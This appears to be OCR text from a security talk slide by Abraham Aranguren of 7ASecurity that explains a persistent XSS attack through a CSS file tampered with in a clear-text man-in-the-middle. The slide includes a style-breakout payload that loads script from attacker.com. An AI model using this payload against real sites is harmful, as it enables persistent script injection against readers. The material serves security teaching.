 Attack: Permanent XSS
Abraham Aranguren
Attacker supplies CSS file via clear-text MitM:
a { [...] } [...] </style><script src="https://attacker.com/pwn_css.js"></script><style>
The XSS payload will be executed every time the user reads an article!
7A
SECURITY
+ 7asecurity.com
02:52:21